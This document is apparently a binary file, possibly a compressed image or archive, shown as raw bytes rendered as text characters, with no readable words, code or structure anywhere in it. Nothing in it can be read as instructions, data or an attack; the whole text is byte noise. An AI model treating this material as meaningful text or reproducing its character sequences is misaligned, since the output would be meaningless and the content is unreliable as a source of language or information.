p���AmE6;b�"Y{�5���t�-��	YIL,Q�(Ŭ��)��rK%������}+�,���t}��q�C�xP@<%0�v �h��P"X�61pSC ֤"E�,�"S�ZV:�&p]�T�8�D"b�^�����5�^a"���0s�c\�1uD�PXV!��&�@Z�����`�\z	U�
��Pi@�*lѐv��gEF6b��i�_+II^���l%)q�Kn�a�bD8�'>��%d��R��H>�Z��8�����* � &���L#H) 0 Ԣ�`e[��M8�g��HDd�
dQ/J�3��%FS+
�bL�XB�Qj�P(r�Ggq��(ks[5�y��X��mA�� 
������n:~[\�i�� �<�i��̳�|a�����c�t�s��BP@�|F<H"��� ���5���0R>�W����w&��m��"�.G�10dR�H�;����y�G�I�2�g	0�IJ���
��%A5L�kꕨ�T��)M�k���;ѩ����T���@f���� |��8�_�a)IMj ��5Ձ@��*��B��qW�j�#�B�����A�v�|���
_v
���5*f[���
��q�\� _�uƇ<�]�]�ъ���?c�*TbG���*I.M�h�B�<!d�~U�IL"dK�XTy�JBESYٯ�qL�	Bx�4A3�I �E�ܒ&L�G1�*��0 H�F�-���j��G,��50��@HU��AD 
�>���D��jS[>�y�8�,��Є8�8���<�sO�Ξ�3�|,~����	���������#�`3�!IH ��YHA�@,( ;�1/�����JL�މ/������ ��i��:F���S��G?�l��"��CF���>*�OK�PĖ���0ُ�a�ߔ��?O��)���$V<u@Ovr�. (���<HAZ��">ƃL�)�J���X�vi	�D�18�J"��� ��ް_��F;Ɓr�c���<�)�.���}��(�բ[[�ե�t�E�2J�	�%�xo�@["��Ϧ�Y�`�U��KV��+	�0�g��
<)$��ȥ�(��BU��IL@老��f4⓯��)�+_���#��H�L��)�K�ȋ	wi�gI�����~�Ix��u{QZ��1_�4J[L�@���o��- �Ɖ�
d�vF�9�ٱw�ٜ〧q�s�?�I��eN�_8�{8gF@�W������uk85	 �A>�[#�j� O����}�Rp���ٌjv�!<�hH��Q믧��I8ꓖt?E��IJ��T��$��Z�}�c*%��~��p���-���A�y҇�Mm�"P�C���}��=��>H,_��MZ�¨Bu��]�z�Q�ު^�`�$���T��`��!di�&b�iI@��]b�b`�.:�� �R�)H{s�v�%��Q�#�{�#R��(�#�1��p	���8 ��n�g �I���X$y 9���8¡��i��{h�Y�\hf �d���(��hR����������!�p��Q��\H���Ȑ�aZy�0	��e��j*�۰���ؚ�iD���8��@��r��	�����'��1��|�;˱�����(!(���`�%K�%�F�$3@���
����8�5�������j�<D�&�é5��Ꝯ�ܙ)���8�=ó��F��)�ˀ�1(�4J����Fے"(%9�ỽ�>(@�&�} +J<I���A15J�ⲷ�Wk ]��dG�5H�����_K"����)ЀtI6hc�J8�gc6Y�i�J"���v��c��eqgq�g��*J�o�"oy����K`�1y�?b����܂�	�����@A9��{A��#�#� $��8n��܊D9�H$��
L��+�{�%G��F��X�\`���/#��<CMh#��9Ca��= �>��Vh�Ep�0|C
��{�cb�#�0�a�sz:��C�B��Q+0)�ˇ�4�s�(h�u���1u�;�����+���MɉR$2�ᤜ��;T��+@F`Yl�Z�~�a<P��-���C�<�K��"����<ߙ�Ԑٰ)�3k������ё�2��A�B�%A�"����*)&4Fs*�[���G�)���&��? +��GO�P�?1���X�2�>u5HȃH��)�� �5��#z"�Sb�)XuQ��!V	�gc�X��^ps��lJJ�d�Qp��I*JN��,6� S�@y�@d�bt��u(Ay1#�BV�	�ʃ�S��	@z���gȆ��� <K� �#ԊC��%t�V��@��K�t��i����S���y��X H!��� �Z��d8#!��tx�`0��b��`R�
��� ��(l؂���|��P��Q��+�j��z�HDL���1��D�C�M�D�,��1(�ɻz�0N�8�S��S�H`N$p3H
�E~����S+������=P@�)Od�O�3)�9����;CV"������)"!���#��rd����2�F{41aP૪��]j��8�"5� ?�?��5�X ��>a�ȹd+� �GA?���LYZ&6+*�E �d��b6w�6X��i@-��]� ,��`�5�C(:*�H*�v�8�pq�2�-�ۣ$0��7ƪ!G���P	UX.���<��Wp8�; ��O K��C�!4
DE�_ي_@�{�T�� �i�M`�	������/M�52�uЀ�ګ2���@R�f�FXU-��`*��т�%&@&h�0=�I���I�[�3�=H��4���Ah�K���'i]�Jl��c��V�� �✜"Ws�;�x2(S�+�����]��Z��F}%��t�PPf�<��<��)�-�i,��؁�`����6�����BP��Z*�RK��ZP���(YЕU/�7a��k ?��YҾ5�>7��1$LX�+N��^�Q\K?_,j�HykQek�ZA�g�\s�>���IX�8��cI�qk"2!e�I�I�3��P�ڋ/2�2�5�K�FX����|P�UH.�ˣ��A�� Z�UXA"���SS�-0-p$d�B%���L��I�GpT!�$���	 �Im����|)%]�������6�����D �%�\����ƀ0Ę�ʸ�̨պ) �}���|ؐ��Y��A�4�������Ԏ�|�jͧ����$��|���V��;��Vp-E���PW$@��(���� 
�N�|�� ��^˻�Ph`9���	n3�5)�	�#༓��@�X	������e�=���G-a�����X�Ū�*��Z/P<�
+N�a?����=5z>ڇM��HI��)��G�G];�}R_S��:7P�K�Ē�����r��q��M�Ɣ%R�d�7�Ilq��J /��4�z[�?f��[}c�U�!�J  U�:\õJ�I\$M�?�AS e#T�S��!D�_��q�!QX��Z�X~KН f����8͗��BzXBnۮ�� N0�1�ZH�q�b���ه����D�W x&P
h���	�?��0�nB��=�E4�� ��ɇ�h�	������g}�g~��ߔ��"肎_�����_��,Y��&0�=( �
��h(�Q���bl��kEP���F�N�	����`����������p��0����uv��Hj3>Ồv/���C�b�>�W�`;�4���M㉄�XR�b��\˵�Βbc��Nqt����S����=� s�2� ����a��d9k8����I,�"HP�����������RkT|[�ec�P�V2��9�hH.��A����dƭ��9���e��#\mZ���J9)�НQx{c����*���d@�3��3Z g1�> ՙ��uC���1@�Ђsy�`2���m�ý�&�Uo�������2#V�ݍ���y�ȃ��x~1�M��g}���@�4��ػQ\p���ueN3  �&Y� ���&z��<Bh�PP�io��5+���J铢��By���=AqG3�9Y/�ރ*G[�%Gn�~8j�U<��a��` �Փ@+�#C�t����b�q;ZI!�\sB�8��b��0�SلΝ�[qv0�]QI	�6oH�4��MY�R���*�"�ץ�u[�2�E��<ʣ�Q�D�A��wYa��Ffd�0��I.H�J�!�g}M�8B�8g���R���|�T?��� fX)\Y�K�ЕBު�W��D�Wz%� M��!x��>R�o��:@&��fdҁv�
� ��  ��Cl��I굑�z/�Ӕ�$xM�i��t xvM�wM�4��*�$ �}8�`A��}i��!Ą$�!�/��ȈĈ$f�$�B �H� �eK|{��D��J~��"� TE�z%�(��v��w���c��\ړ�բE�e����=B�!&K�Ԫ�V�Rh���[W�%�u-aR��n�BE(	l�-a���k��K}uRԱP�E�]�ۼ��˖-4h��ÐC:tH�b���:P����ܴw��= ����kC���'N	X$����ES���<L[7�״�`�Ч�xq�ڭ�{��6l��/�>'��!-� ���^��%�$p�x\��&�4"!��Ј��m��:�82�FhB�� )���J-���b����",5r��1���0��r�D�RJ)Μr�3�d��8Z8�Z@	e��D��/\L3M#����,���~l#J2F|؈#L0�(�L��%J��h��:  �4��r���r( 耢���ǉ�H:)��Zz��T0I:�N[�3�
.%2�f��O*���!ȊD!��Ą� [�� M � �D��l�W4묳$r��>�,�WD���~��F���C
!d�]Ĉ�1\!�ӂ
%��E"؄��9���Y� 5�VW���W;�#��V�USF%��W]5,�Rf���]jQ2�����v��^�����`u%V�a����c��1�y��.X�B�����<�Q�k����i���[p��05jdM�o��I:�ͧ' �Ɂ.��^�]/q�b�4�<s^{�g�/i�l��w���Gx~����j���2��@���hg�v0 �����.�(��B�4��
))�袋���.���
,�p0�-��
�?!������h�$�S^)�߭�@:��r�"0�����&r:"
�ݧ	 (~����/A�~�2�%HPK�-�"��h��.p�PR%��9�����
��C��@!� 2�7x T !pU++��V(�� �Іb��X���0�A�*6�3�0U�2� �hW��!`�>�vɠ[���.r�'~K[���H\!��V 
��A���79������*~�WV��=E*�j�(v�G`%a#DG�G�e9[TV���f�x�]"	�B��f�)&32ü�18�R`����hE�0�U�2����F�R�jZ��pr��hMj�Nׂ#���#?f;�%��6e^�Yx\�s��8���_��6C�ol ����8a+gr��G	�9�a��� ��0���Ј
��۩�v�G�?�IE�c��^�"�N�� -xd��w@"R)�q�$�yM�RG���qH�xX@.���K\�K�@��@a h|r������/}("(:f���P3"Q�Ц�-|�\P�Ja��j +|�k��`"����H�	�@[!an�-a��6+X�J��N�AT�*!p���!�����L[�����a}8�%.Q�DR�)��!O��:�D�XnxX���A�S��M��G�!�����(E�a�G\�R����$�n�����(DKZ��HG����RI�
�5C����~x�5���hI4UZFh����\г���5�9M �H ����jV�K�Q�j��:�É)���D���L��u�B6�7q��Z��kr��\ڠ����q �8u� L��*��� mj�&n\�]����
Q���;��"R������1Ԡc�T^��P�lp�He�8�4�_XIyV���.�K�9)�Ȥ��oQ{�������#���p�CI�N�>�*�� 4���Th$T����p��+ k
+���C0��L��b�U�tl
�U���54	.`���[!'f4�n�kP�v`oE�����k"���E,ˑbP�#���ň|��[�V��=lq�'�P�m��� �bG��N�\�W)��Ÿ�ǆ�C)e9d_�2I�Ff)�K%�pK�.�-�wS���i+ջ�̜�h�L�6�5� s� lI5`�Wk��Mlbs�o��6V3'T���Lm�)P�`��`�� 5�qrt��Gk
�_���<�pn���'eS��t	h�rP��Y!{rt��1�jd�u�K�BZ#�E��TƔw�`�M��<�YJ�@�v&�!��o���w'�<%Nh����'��Y� ���1��"}$bѠﴀ�i�=��x�K�`��D�H10� P�<Tjl`0hm���WK$���V��-\!���W���`�{`������������a0�#2�,-".�ld#�H$���_D��D�D	���<�іݖ%�" %WRX�țT��5WU�QVp�R��(��Q<t�E]@���#�>���u���)Fw�Eaxδ�dt�t�ep�z��{��+ŗf�ɡ��H�p���@M/��7q�p�Fn�
��ـ�i@ϙMs,j�
`G����a 9�G;hA?x�-���F9ن�m��)�:���!�,����A��H�v8��iG@�(����@Ԋ�C��-��/��)��<C���B�8T�8��ٙ��:L�:�34�����@:�|�=L��%��T��Ԟ��N������,��^�������LA���
���@1��TT�4���>��KB��TP�$A`�i�!�
!X� �B��A\�K��A���L| >`dF�? bŖ���N����I��!��1D0��=DFCH�C� �D� ����^�?�#�I��Zٖ��!YL�ֽ�S Va1�SVLo훾��R�C��!�E_�`�Q2�`��"QR]D�"�&E�aL�'Q�ht�X +!_jF�d\a�@�p���0U�.���Xv!��a0��Ք� &��� �%��M��C/`�A;|� 6�yp����a�!�|�Gr�I;�S�HNd�<A���ӎ�>񘏍�頏��'�(T���(��9�)�����XF�"�0	T��q��8�1r�>1z�A.c
��n
�p3�I�����@�B�����ލ�ތ�O�I 8�4��w�r$�X����
����39��<EU|0_�` Z%!�!,��YA��A"�����|�ʛ��
��h�n�k���1���Q����i�dKBF��C���}��H$#\\O>�V��N%��(Z���"Rf�WXS W UVEo��2�X��Q��N�i(&���Ņ`4R` w%\�F�*\�`w	�cLA`��y1�ϔ�ϸ���a�]����0��0�/�8�C�Q]�q⪂�9@�C8@/D�4`hV�kH�~��]�}��~�f��d��<�!�>��  q�X%�X%`b��g�g���HC-̎�q��<�0�"-��)�b�Y��d�	�h����A���yj0�����܉(ЙMA��%�~��%
.�ލhcPU���(����pf⨀
$�
�@P��%�&X�$X��V�W��W�Y���?��hB���<P������mp���ŕ���hk��N�$��_��Ua���0D1L��F�G0A�!���$>�J|������D�%"�^�E�����V�E>�J��[UZ�q� �����Q��W��X��L�uA�aL�Z����_@\�!��`��%�L�b�e`>M���zi��4��e*$H�7y�o0f���f�}��H�px����kf��Ρ!'��|�\�y���7ͮ�PfqXݰ�Sq��✍ـ�%(�n.=M���^�]�8����'������1��@�� ^uV�-����Bv�»I6��)�Cث3<� �/b��T�/R�A�8���|������Oy#�q�6��,̂�EC-��&��&�����qP *$ $� � x,	x]�4���c�^�t�ٲP�	����T���2< �(��ʩ,�����^Q�����-� Pj�Ø��V-��C,�fQ�5DhiHDB"$��JO��Em>0�N0d�Y1���(%ś�[7���j�U6S�`X�����������ZW�H�(u�L����6j
�Af�2e�e^
��)Y@z�L�	́Sn����� �&c>�0��0�������a�%�19��p��؀�X �����G:����a�.� H�X�o���<l��4B/x�db���r�O���2,����"-���P��N��I�FuY-r�ԇ�/NpJ#3��7�#������p�����5f4
����H��N���إ�Ǣ���e�
ԇm�o�
����=�����������J�Y��< Y+@xuP$T�AĠ�^�U�̵E^�V�lU쁿��ML��������Y��d1��鱷�d����� ��Eb����R�Q�����d�R�m5�����)�1E��[>�U\��D!�="��Z�u�$)�X��]L��n.a<�˨E.7���^
&_�F0W�hM�i�l�Ԙjn��lN�d��q�-Q��b��!��l/r4����8�7p��2'�|��<8f�Xm��5��l�?�s=9HڰI��UǔO�	��*(')�C���u�@���0��)��3��	,jT�����4�H�KM��l��A:h��YMe��I#A1lN���~��-�C��H��t��3%�ՠ���*ǂ=H�-�ܓ�:��5Tܟ1A"�iZL-Q���.Y�8��E��\��^E�^aP��\��y�ayuVL��F�İ��Ծ��)5[%,�� �@��� t��QNȩI¹Ж�� Ø��S̛�z�q��S���A ������#��!)C��\o�% 7[�r$�`@�w!�"1*s7 �2_��|����z��yF�}Mp��5�\���	��5��a8%f�7Ձ�{�{l&��@-D/5�\o�F������m�G�,ȃ�&�����! �ȴX��)4ȇ���]��o-�B��"� Í�������"�	��7�O��x����"z��L������4Δ���2�@�â0܂6r C�)�@i�"� N��� �x+�&x]�A�;�@�	��r�E�&�������� ��5Y;�P�? ŵ^����C�^�
_�PEVM�5��	�%"�$��$�b'��1�C0A ʀd��])���)�����(�2����)�.L�A��0�
�k���� �A��=���=r�鱳�%LR���,;{$��,���"w�Z���辒�~_a钻뮗.hF~a��a�����?�=5p ���@p���!AR1�aDl��T1�Ev�Q���"}��9,}�2 &̋)�Hg�BC!w���ӂX$XpI���\Zt	����9�	�&#�ZM�*
�l2	����  ) �T�"EJ\\�� ���]�w��RC��0�� R��)n�N�r�E�	�&��<A�i��8j� ]U�D��	m��h @{�5: � ��֜Y���z{�4�i��i�ѱ�B��,vpц�)04p�QɆ�J0Urt�|���[��
��V< �lY�G
�[S�HABiAP�30�A0p�c
� |���
�p�7�������gD~L<��|<X��=؃�/���i,��b"����+"�1\�"�D�� ��<B�C�EBZ�2�PByA���G������;��� ��FQ���!8k��7��{��Ì��@?B�@L,9��D_(�"
�2QK�d�B�4QL�4�"8�4�E_���~L=u
���,�C�We� VZ��\ؕ�]-�d�� !X�t�)��.��T2�i���ځ2h!���ȅt�}踊lH�"��w'�6�E�� �q>Hᥘ���[`'�踍z��X(�B
�)4��)�����$0B�i�����&,P<%��@I�-�j��W8�k�\�@_d�Y�a�!�R�F1g>q�M֑�+�4[GQ��LѦIƈ�$HF,����Z���й�8��\T��-�pdb<P�׆b��ۅ �(�)���:�*�d*A�+j�¼��F�ƥ�/��b	',�<?D�s�<���D�qp�	������3�����;܃D�E�=h1��=@bG�7^�/�(�	!e�!�+a�?~�dRL�� �4F�PQ��F�|�0餓�)$o�|�t�M����jh�wVCO�`���')	jP�����E1
�/թG9�Q�%8�@C��T���
�}ԡ��@:��UpU������
X	���f�h�k'A�
r�Y�)H���b�p"�ڈF�.���&T�HH���^| � *���b9�� n���kY�
�O@��,�`Hy�Ɣ�8�b��F+*HGrc�l�S2��e.����$a�2��,f���0��]�0� �'�S�^Q�*5#�	$��p�f�r��I�da$ T��>��6���n�"6\�#.�8L��KX�I��kلCI�
�����oƹy�C��d.?
x�}`�Y.N��ʓ��BHā"D�~�AnH�Z�a�"��j����
&B���fx`�ʇhd}�4
��F*#� H������;~�`I��x����"�H�����K_*?脏T�L)*O��������BVp�<��	HX��4�JTT��@K�L�ZU�Ea���\%��0�S�FVC���U����v���vXݐs/F3&6��F&�.��c�=a$�Ё%z
�Lpx��+ZYL�M�6�'`��C/���9l�^�����F6��_FD��� ŎxdX# �^A3Bg6��F7������נ.o��+*Y^����p`s3�鬔�0�3�!�Cn��Lg�5��F5P��x�9t��k�	ۂ��`�e���4��L��
��43�$@$��6���E8�p�!���8��
���0� ``{H�A �蟨Sݐ1!U�nP(�D����á����ș��f�I�K�0��o� iH��H�4	�[Q���&�	|�I��d@c\:`��Z�%�D���'���p�T؋iD�
@ �(�f Qc�t!E)KQ�R���g�M�ʁ��@PBSM��M`-�*�*����\`��]-���m�E��P�#�O�0��!hɆw	�<�!Ъ�o����4$Y����C"/�d�״v�/� �Í7q�Q�t��`L�,]�z%��.!���@��c�T�(�{���l����#�2��e�� `j�I���� 7Na
ga�\%ǒ��dL�4��X��Դ��Q�nvs�Y�� �Z��^�o��A:�ajR��;�'>�ᐬ`	�D`��?2V���œƗ۲B �����tP����A��}tb݃�\d�fHvM�݇����wU�i>�,?!i2�oD�/��G(u�>�ע|4wi��T4��IiE�@�^ TD�9LF5Вv���� G �jp�#AP����� ~�xĠ�q���Qfu��<��D]��z�\���*"
 ���1�h$�1LW��W�V�J�;,b��gD�{��+��'4+�8�Z�h��E["� ���nX�!b�v�ܺ��> ��X��[8p���%t�[nb`.A�;:C��4���*�K�b�B��"k$�7.�����,���p����"il,�.|�2�f�f@��1�>��`��c& ,���&L,~pdHA6pa�i�f!��&k�� @lX��WXH9tA!�-�@L�bk:4` 8a
�>f,�����	��*'�a"!	�@�!8o
��T��
��Tg��u�C�v4dDZ��^q<���ĤE< Fd�r1B
�"�	2�

.j�b�I�,��w�즤J����^��ʤ��J�~��pj �z�/$�ƑѰ���֤�V�P��(RF��B��&��2HT��1(��Ja�\m
�����jm���VtVR�.`�z���9+&�_lB\� �h�|B��� �� ���^ ��E��(,2�l �,�l����%��f� z�� �(�(9�*Ti�V���K�545j���,H#�X�.-�+p!x$����.0�e`�/cv�0��a1�
�@`IC�4!��F����5���B-�b,yc7��d�.��&�"�X�2	B#Fo !�4�"�b8�5`bl�0G�̮r�n|,��G 	`�jS�L�@܇�Rg7�u.䠜�C���n�C0���a�~'��$�T�v�<�x���'yN�G�16@�ƣC�	�d��/r�ER!|�DRBaPA?�gu��Dwև��*��Ʊ�A@���ANaV����������0Ӫ���RE���5hQ����TT�>@�RVn�����φx%"�c[�-%�&��>r�("`@��zK�>K��X�C&� �#��8�e�� �E`:s� ��&~/c�4ZpK��K�L1f���3�a��R��(��-j�-��+�+��-p0.�2�&�R���ǆ,I�h�/:�J1~F���,ZΕ&�/�&iP�jh�jtN�~p6�2�m&f��v��U���Vk'@,ZBb#@D3�`0�e,V�!�r�>�
�a�
�)t 
7�.�.tN��^���D��5DD�8��Ɏ������D?0j�t��8��Fv�GP�	�q�s�:�>�'U�{�G�e?�g|�J�@R� ��̈́�~�M��L ��a���O@��j`2���Q,!9�� �R"H��S��j�>6�@J@�T: ]��`�T4V�fREq�B+�E_� #�ɍ.��`p'�$�V����$�� "P��&�t���h�%rA~�;�c�k3T�(Q�*��**�,��8&�h�46��X�Tp+�l8(�iu,��"j�j�+��O���,i��p
�1��
}�L�@��%U�fjh�L���f6�OC�:`u���2��2�*�:`���X���d��)���r|�x�@
��
� 	ڠ	`�U d@Y��7���(�_G�Lɜ�v
�[����I=@`�$~Tdͺ,]�L�x�y��
D@Ea�:����H���J��J�J��d������$Lx��6b�ob��D@N(�C��8M;MR(�B�ʂ�*�1��0���'�1 C�$���Ux` tV�nE���Wⱈ�X��%�!�_n" 3Ğ6�|b��$��Fy�^hBZ��tA��M5 �a8\aK�t�^�4�r,ܸ?�pq�*W*��Q�R+�P^��Zam��5��4�,���*U!Wqw,���`-u	c��Ὢ0���LZ��ViJj�&��j�B��	��5޸b`��v""
BQu����"�3�n%)r���� �N�u��� ,'��9�!@�(�˚@��`�zy�ALg��A��\���L@B v�U�W�u<�A9�I�&�I���V$�f$+���~q��G�gE�Qw��<�J!r2g?�S���c�Dz���L�*x�>���8L
 bc����@1c-
��Ϭ��2��F�BQx�<�S4-ϊ	��o�k��ʄPh�Nh�he�=���!�e��k� P���#�&9�(��(��٢� ��Z�����[�M#�M��-��4��b0�b^�)wn���u�8�R6@ �� W,��I#�:㐚�;�oI�/�+NH��L�"n%�q�м$�dFf��,w
#Z;���$Õ*���X��R��Rт�tn,F�i��/ቡ�9>��px 9�(���4�3��x������)`���`��z���y�
�	$C���U���8�B�nGw&���Ͳ��>�Ff��>�� �Zz�\I{D/{��#G�x*2@�>d�dE�EH��C�>F�P:b�/��g�]��Cd#tRD��J��Y��Q��CQO��,6����rE[�l�t�H����-�2���%`�i'�"����j��Ѻ�D�w��"�y��%���^�!$L��bИb����2*����;膐�\��7l��bnm�����"i^P+�R� .�,'ْ�Ғ˲�}��b�q��P.M��(c3��QW���Z0���r-�B�=fb^N���`��wiU�;U˚�|��VX��"�{W�7�/�W��ٚ1�y?@�[���z�7<�D�$d�������C� C�C��C��{I��}�_]dxj�\F
�xh�
>�R�{ʕI<:��9#g�'����^ x�F���a�Q�;���$ܡL���a}��!NZ�P:�A���h�)�B1�D�R����P/z��fX�Al8�H���Q� �"��%��ݎ�\��B��ČC��@]zH{�X$�n�@#���*,&\a3�tb�8X�+��\�7ȋ�i,��O�u��K����"fM%�3��ji,ޢ*�T�������_�6TFe��. �-#gƁ1��2w�b{X]���tk.?�-�5<f��)�#$�%:@�]؛��T��E9&R���"�ŘYx����=���a�	@ �)YK'�ƙ��{�}"8���[�B��޻|oǡ8z��w� �C>~�%0��\)f�K1�_*N,�ؕ/I�x@�p?|��	��I�!
�f�����R� _�A�� �������r�RBG�Ā#�T�A���ѬF��2`����B`�~Ŕ!C!L�ؒ-��E!����{��\���*ʠ�����>�A��Z�R���G_�$닜��>.,���"�H �S1 u���b�:�t6l���	wnN�4�H�����Cҝ;݀)(���5$Ұ!�@݁z�Ct�bD�M��K�$JS2M�η'��*R�Hẏk:X�8������+�������.��"(쉒^�+B8�
�4��T��#��r�BP�(�I@J���R}��.��w#�&h,���0�p ��r
7�8�I6K~�� ����2�(ɤ��]~!(b�! bz�"z�L��$��n���'��sw2��p��t��Fg��MW�
<�F
,�@(
X�D��*�/(G�
<��5Ajm�� �=�4H���ꊬ��zM�f����a��� �"��$+��H�L�A�4��X��E�Td��D_d4��\�i E�Ӟ4�Qa�FL̄oM�X�F�&b�[��5oJ)���1-� �T>D�CGQCƏ �%ʔE�X���VM_���%����%/�U�\v�W�/�� "�^pb�����4�Os�I�XfH[�Xk�ƶ�Թ�� � Z����
���p�%�ڴ�FZ���A�ѹ���A�i���(p��]�w^���(�|���`�	�X`��� �蟁��!z�_8e%�p�a%��h�ӈ'��&��'#|�Ԃˌ��r���xc�?��/�I��O.��'L���VN�e���	([�b2֫�}��`�a���ƛm��Ig�q;GYhx��Nt��~tq[W$���2,��z)@�rB!�PO}�ܺ�H�@C$!U��ժ*��V�jW��U��A�`n����p�^	kY"8?����
'IźR�gMKaYHCb�b#_�DdP��졇�HIL��B�6�����/��$n�� 
�=�CTdDB�x�=� �xJ�Ħ���X36���%eeQZ؂���lec�K�⒗���.�dK���g�� |�@
j�9p�d���:|�r��F�P�:�QN:Ns���-7]K $����7c�-mp�!lr;�[�h�6ո� �y�Ӟ�8�z�| @��=�F�1P�$��UN�P�h�5����lg�tDÑ�D�6��ӉB�"��{�D�p�"q1��*jĠ�0h6"�+�I9Z�CHD*��N�<&��I�0�6"�bu�ے�����1��z,����w�K,�8XMl)7P�39��&�O}X�_B�5�`E!�2�5@'<S�r���n��
�p@�j�-|!UX��X�`V� ��V`�W�R����YI%�vH���� 2�`߅�s$��E�	+�!9��wy 1������P��[��N�P 0� 	�-�R��������m�����bEW2�1���,��W�������s�rȗ��e�%"ֵ�!��Y $��s|��t��v4P��)H��6 ���n�Y�t��5��[�oҡ�ޘM8��-�GK줠�q[�v���Ҽ�5p�b<w���)B�ᜊ�I;�1�w�'h�N����;�/\�b_��/Fg��3��Mt�'�:t��(=nQ���$;(�K(��%(@(��*��S��NR^6:z Qtz����0�=QX�����&��`���sSҀ�OC}��.��=�t��+� d0[5
l[4� �Ju�V��C�e�Lo�!�X��
����U=�B��`�Z��W%��쪓����_�e����(2��b�� Da�ZlE��DC0i@�@���wV �VK�@����/��1���Wr� ���CGBk��ך*�F,�>��1�p�h�c�������b�,m���2����.ҥY"k������,@�J�s�C:Y4̨���ÞMI���Fo��Zt^y���@7���������L���a6g��v^9s���C�>PM�xxE�� �$����@�08���8�(�0&J���}�F�O,9́�z'ݔO��tӸ�yV�"	~1����gĠ�xA\�{ۇD"�CI�pҗ�l
g��CB��H:=-�t=&M�4@��}v�0��r���5�Y���ZJ�'/���G�/\!W`� ���L�Y��z�e,H0#��s�k�@O�z�A\cW���[o�~7ԪW��]�e���Y|ŀ�;�%(D$	P��D<�hDDD��X����/T�-ЂY҆i�
4���)��mi0Z��Z�rhH~�`k�i�&Wp[  s[��V ��50
����G��HT2�G6Sc3C8��pw��q]��]��]-"��e^�erôg�5�UǴ����5]L��K;7�t6�`dC�R�7E�I7|3��#u��3 �8� �V�"��
�4e�t�pb�b�$fgvuv�hi7i7Q��b7� +�&r:�z1�wr!�3���8�
���q6B;Z�M�N�0ϰp$F�<��	\f
ǘy�w�gf��%�P=jFzjB%�&t6g0� 5�� ��w2h}�'��g��S��b��<�h>Ff�W��T�� *�w�(�����A���+��A�,��+{�T�,C����l(QX"�C*AI�HTD�� W�.�@h�&m�%��m�2�����"�h�����0|2�)�������p�0ǐ�p�hQp��G�\�%n�pc��pp�p0�7�:3�`݅�F��IuP^��I)�4r_�s_-G?F�rdh�]S>3�	@`�6�K��3�7B����4�
�����9�!���:���a#�� r�`N�$cA�
�hv��v�0����`�9���v,6���Q�A!2��!��w@:'bi�"��"/#�1#��P6�����<� �D`QI�4`�����g
�@�& 
Y�%�7���=^2U� �S��	p	���1 �`�{�I?|��D'{�g����q*mp�b%|�b��0�V`�� �H �j�|��A2�}�Bj9��~8i��~$�~�BWnpW��By�WOTX�� �DC�k,)m,� ܒD#�X����T
�D��@lEA-,aC���p����n�$�n����@ P��N�[�  ݐOY����p�`Q2iq\m�5�2�42�p�%]��[ @7 ���`w���D'����ˡg�1���5�!s`�`f��� �y6�����6)@�C 	�� �)�� ���3ل��1# p�����@9���(�i�gǉ��
�`���C�`��@�:<�	� �#�c�!0��w�p%�Q=�ǊMIfP��N��</6<�`�Z�Qΐ���e�p
��U=�9=���A!���x�� �*;����'y�4����{�S�}F?m@ ��v*�&|I`�Ge��g@���'}T*0�7�⇓��A�w| �%Dn&D�ǲ�"0�`�ƒ0
��:�D͐k�
�� �I��{�h��B�F-�CD�1���}��`��;�������*�"V��m  �PQ�A�y�}�m^��9�2����\^�2EP�5]��e��0q�`! P�%�qC@�ϴt�4����^�S�Zs� a��s�7x�_�Q?�����u��4��f(L��6 Ŋ�  `���"�cu��"�!܉��� �Ԉ+$�jvE��ٛ���ģ�DR�<�f7����b�ckr���!B"�㯭hM};��M�؝���u�eweU�eM�QP��Ќ�'z�H![�/����&*S	� S�g'W�5�{J3�g�a*>���P�I�-E�n��c$���(���g;jR+^�^�AVkn7���t�+�gWe�,�"C�J��2�.Ԁ�-T����`_���BC�g-�ƥn��
�� &���斦2�2�nm��l�G�-`��6x����p��hq�%����H+��
�E(3ż�����6�+�� ��4 3�M��"�0�e�F#L&7_Y�-g?��a�J�K�d�0K�ʘ:�6���q� H�5@P+2PU��(�,R��H
 `���;��#�<n7����
�,��
�J����0B�\%?��ȯC6���a,�1��ӝ݉ �v�H<H�e��[�$2|��0��UB!.5R:lz.uw��! �K}�t�	��	f�A�L�g97<Ut.����V|�r�i��2�|ӷ�0@�bW� �����P���*����V�B$W:&�}�T�BO4=DE~[�$akG�kH����˰���(
�lѦ+y-�kU
N�2dZ;p;P���en�g|D�mp>@u��*{z]��$��5��\W�2p�p�u�3S��\�*\D���� ��9�,	�Iٜ��1��K{t	FYs>t�ަ1s�K���Pg�*�kh6N=S�� ���Yn�d/"�۔Mbub¯`��N�tb�c�gW��p Bre\
�� nQ�3��v�T �3ߣ	rw��"#-��a�wd��"�P#.�� 2fWF�x�ΐ$MR��eʈ�gfC�%�c�$�&�z���	x�tF����3h4�{C5 K�>oCh�`*M@ n�^��cM���| 
O�(��(4)��}U�*n<��+��]�Wa;ne[�`0���A�M��,���"�וO�C=�Y2t��0��W��Y� �s�����dp�0��ȥ<���·}@ [@�1� -���;���og܄j�ƽ\�}3ÜH��.c\׵@0�P�i���]�	̪.�qy�ID�(�-Ϊ
���r�a�Kk����Mg����	'����Z}��0��|�۩�����u������UFL��9Q�:�!~
E~
���Gr U0���x:F"�夣�'b!R�+!�!!	b0� ]#��;�xbfG<�$6�e6�eH��D��R"bf[�w�c��P�%=�0�&x��1{�{"�eNhoJ<����l�@m@*m r�UZ�gfC�U��)N�R�]V�ƣ�VL`jf�ƈ�
�gB�'W�,�]�e{0AQ�</�����k
mD�m6�UD�0����f�A1�&1��/޶Ȱ��d� W�ʛ+��M�[�į*��}���D��H��E���\�~�3�.��P�ۙx�љ��`��
�����1�f���r�L�5� a�'N9- x�0��)x-X���x��BWK)R����@-U�@�$�K%,\,Y�B7k�Y�`q����,�8p���-ZÌ=�jׁ�I<=P*��RR��:��Ը�U�~�u���W�j��I�G�T�ԨѢ��	1"j��F4%AB8	�HIШ
qGR�HESeWd��`�T�Q�DN�����Oٲ9�d��iSX4B0��Q���v4��	�f;z���Kx.AL@PE�.���μy�St��;�.\@i��I�&�˷qЦ���6W��`�	�|Xs������<�'�A�!&)0�H��0W���q�B7�0�C3���B���Q�=��
��~��D� ��F|~��g��_��|�̧#���
~<�qH%�̇>������DBQFK,�ahN8A-��`$
p��!O�����"PAc 4��覛-HčI%L�T�P0�T�(U O7��RE
